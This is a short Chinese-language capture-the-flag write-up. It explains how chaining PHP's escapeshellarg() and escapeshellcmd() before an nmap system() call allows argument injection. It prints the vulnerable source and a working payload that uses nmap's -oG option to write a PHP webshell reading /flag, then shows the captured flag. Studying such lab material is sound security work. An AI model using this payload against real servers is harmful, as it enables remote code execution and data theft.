知识点

- escapeshellarg()+escapeshellcmd() 之殇

- nmap -oG 文件写入

参考链接:

启动靶机

1. 访问题目,直接给出了源码

<?phpif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];}if(!isset($_GET['host'])) {highlight_file(__FILE__);} else {$host = $_GET['host'];$host = escapeshellarg($host);$host = escapeshellcmd($host);$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);echo 'you are in sandbox '.$sandbox;@mkdir($sandbox);chdir($sandbox);echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);}

2. PHP escapeshellarg()+escapeshellcmd() 之殇

通过上面的两个函数来进行规则过滤转译,我们的输入会被单引号引起来,且这个漏洞可以使我们逃脱引号的束缚。

这里常见的命令后注入操作如 | & &&都不行,虽然我们通过上面的操作逃过了单引号,但escapeshellcmd会对这些特殊符号前面加上\来转移…

这时候就只有想想能不能利用nmap来做些什么了。

3. nmap -oG参数写文件

nmap有一个参数-oG可以实现将命令和结果写到文件。

所以我们可以控制自己的输入写入文件,这里我们可以写入一句话木马链接,也可以直接命令 cat flag

?host=' <?php echo `cat /flag`;?> -oG test.php '



http://ip/741bb7a47516059532bde7fe4d22a820/test.php

拿到flag

flag{9c422740-0622-4270-b0fc-023c3674aded}